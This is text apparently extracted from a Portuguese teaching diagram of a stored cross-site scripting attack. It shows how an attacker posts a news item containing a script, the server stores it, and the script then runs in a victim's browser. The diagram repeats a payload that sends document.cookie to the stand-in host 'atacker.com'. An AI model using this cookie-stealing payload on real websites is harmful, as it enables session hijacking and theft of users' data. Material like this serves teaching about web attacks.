 1
Atacante
Browser
Servidor
<script>...</script>
HTTP POST :
site.com
Servidor / Web-site
Base de dados
Noticia: Olá tudo bem? <script>
window.location='http://atacker.com/?cookie='
+ document.cookie
</script>
Página apresentada aos utilizadores
<html>
Noticia: Olá tudo bem?
</html>
4
http://atacker.com/cookie=dados_sensiveis
Browser da vítima
Pedido (infetado) recebido do servidor
<html>
Noticia: Olá tudo bem? <script>
window.location='http://atacker.com/?cookie='
+ document.cookie</script>
</html>
GET Pedido
2
200 OK
3